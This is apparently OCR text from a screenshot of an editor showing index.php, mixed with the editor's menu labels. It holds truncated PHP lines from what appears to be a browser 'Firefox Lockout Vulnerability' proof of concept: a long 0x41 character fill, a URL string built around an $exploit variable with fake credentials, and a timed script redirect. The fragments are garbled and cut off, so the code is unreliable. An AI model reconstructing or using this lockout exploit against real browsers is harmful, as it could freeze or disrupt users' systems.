 *(index.php)
1
File Edit Search Options Help
New Ctrl+N
Open... Ctrl+O
Save 2 Ctrl+S
Save As... Shift+Ctrl+S
Print Preview Shift+Ctrl+P
Print... Ctrl+P
Quit Ctrl+Q
r(0x41),10000);
name".$exploit.":Password@Firefox.com";
fox Lockout Vulnerability</h1>";
ly viewed
4 height=480 src=https://www.youtube.com/watch?v=0I4O4hoKzb8
ut(\"location.href ='".$location."';\",10000);</script>";